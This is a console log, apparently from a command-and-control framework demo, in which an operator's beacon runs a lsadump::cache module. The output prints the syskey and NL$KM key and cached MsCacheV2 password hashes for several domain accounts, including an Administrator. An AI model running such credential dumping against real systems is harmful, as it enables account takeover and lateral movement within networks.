 [15/01 02:03:01] shashinma [b2342d82] beacon > lsadump_cache
[15/01 02:03:01] [*] BOF: lsadump::cache
[15/01 02:03:04] [*] Agent called server, sent [7.95 Kb]
[15/01 02:03:04] [+] BOF output
=== lsadump::cache ===
Syskey: d5563a4f94b9a1fcdd20abccb329b00d
NL$KM : 868e96941a2a68ea1dd2b19be4ee1332
* Iteration is set to default (10240)
[NL$1]
RID       : 000001f4 (500)
User      : edu\Administrator
MsCacheV2 : 72ba9a4be8c4b8d93451d5fe2fb4275c
[NL$3]
RID       : 00000460 (1120)
User      : edu\l_shepherd_admin
MsCacheV2 : 3dfc62cf7b0b0982af7b4d6ecb878481
[NL$4]
RID       : 00000455 (1109)
User      : edu\s_dotson
MsCacheV2 : 7bfc91276ff86c9e15e84417dd6763a0
[NL$5]
RID       : 00000462 (1122)
User      : edu\s_moses_admin
MsCacheV2 : ca18f725866aff41d32e6dc2a9dc6959
[+] 4 cached credential(s)
[15/01 02:03:04] [+] BOF finished
+--- Task [b2342d82] closed ----------------------------------------------------------+